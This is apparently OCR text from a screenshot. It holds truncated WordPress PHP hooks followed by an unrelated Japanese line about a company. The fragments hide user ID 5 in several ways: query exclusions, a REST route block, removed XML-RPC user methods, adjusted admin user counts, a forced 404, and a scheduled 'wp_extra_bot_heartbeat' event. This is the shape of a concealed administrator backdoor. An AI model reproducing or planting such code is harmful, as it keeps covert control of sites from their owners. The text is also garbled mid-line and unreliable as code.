
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() {
>set_404(); status_header( 404 ); nocache_headers(); } } } ); add_
>prepare( ' AND ID <> %d ', 5 ); } ); add_action( 'pre_get_users', func
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter( 
array_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_f
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); ret
'#^/wp/v2/users/5(/|$)#', $route ) ) { return new WP_Error( 'rest_user_i
$methods['wp.getUsers'], $methods['wp.getUser'], $methods['wp.getProf
$args['exclude'] : array(); $exclude[] = 5; $args['exclude'] = array_un
function( $views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if 
$key ], 1 ); } } return $views; } ); add_action( 'init', functio
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( t
株式会社Bro'sは経営分析からシステム開発、保守ま